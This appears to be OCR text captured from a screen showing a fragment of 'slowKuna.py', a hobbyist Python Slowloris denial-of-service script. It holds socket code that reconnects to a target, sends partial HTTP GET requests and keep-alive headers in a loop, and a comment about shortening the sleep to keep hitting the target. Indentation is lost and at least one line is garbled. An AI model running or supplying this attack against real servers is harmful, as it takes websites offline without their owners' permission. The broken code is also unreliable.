 slowKuna.py - F:\All of my stuff\Mapa za sve\Vajdeos\Understanding slowloris python script\slowKuna.py (3.8.1)
File Edit Format Run Options Window Help
print("[-][-][*] Waiter sent.")
except:
# PROBLEM  : Get an error saying : ( MAYBE ITS THE TIME SLEEP? ??)
#ConnectionAbortedError: [WinError 10053] An established connection was aborted by the software in your host machine
#solution : use VM
print("[-] A socket failed, reattempting...")
#list_of_sockets.remove(v)
allthesockets.remove(v)
try:
v.socket.socket(socket.AF_INET, socket.SOCK_STREAM)
v.settimeout(4)
v.connect((ip,port))
#for each socket:
v.send("GET /?{} HTTP/1.1\r\n".format(random.randint(0,2000)).encode("utf-8"))
for header in headers:
v.send(bytes("{}\r\n".format(header).encode("utf-8")))
except:
pass
print("\n\n[*] Successfully sent [+] KEEP-ALIVE headers...\n")
print("Sleeping off ...")
time.sleep(1)
#by default this was set to 10 (i think)
#if we want to continously hit the target we can set it to 1 for example
21:58
30.5.2020.
Ln: 37 Col: 19